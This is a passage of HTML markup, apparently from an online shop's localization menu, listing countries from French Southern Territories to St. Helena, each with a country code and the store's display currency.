                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
